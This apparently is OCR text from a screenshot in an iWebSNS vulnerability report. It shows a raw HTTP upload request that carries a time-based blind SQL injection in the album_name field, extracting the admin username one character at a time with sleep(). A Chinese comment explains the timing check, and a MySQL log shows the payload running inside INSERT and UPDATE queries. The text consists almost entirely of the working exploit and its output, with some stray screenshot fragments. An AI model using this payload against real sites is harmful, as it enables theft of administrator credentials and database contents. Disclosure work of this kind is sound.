 POST /do.php?act=photo_upl HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=photo_upload
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: multipart/form-data; boundary=---------------------------7de5124f0efc
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 77856
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; iweb_iweb_login=; PHPSESSID=goh29h2jppthosqgj0oqg0ikd1; iweb_email=; IsReged=Y
-----------------------------7de5124f0efc
Content-Disposition: form-data; name="album_ufor"
当管理员用户名第一个字母是‘a’时，延迟2+3=5s
-----------------------------7de5124f0efc
Content-Disposition: form-data; name="album_name"
-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
-----------------------------7de5124f0efc
? < + > Type a search term 0 matches
Response
Done Length: 526 (5,137 millis
141208 0:13:42 153 Connect root@localhost on
153 Query set names 'UTF8'
153 Init DB iwebsns
153 Query insert into
isns_photo(`user_id`,`add_time`,`photo_src`,`photo_thumb_src`,`album_id`,`user_name`,`privacy`)
values(1,'2014-12-08
00:13:41','uploadfiles/album/2014/12/08/2014120812134275.jpg','uploadfiles/album/2014/12/08/thumb_2014120812134275.jpg',-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0)),'pigtest','')
153 Query update isns_album set photo_num=photo_num+1,update_time='2014-12-08 00:13:41' where album_id=-1 or
(select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x61,sleep(3),0))
141208 0:13:45 153 Quit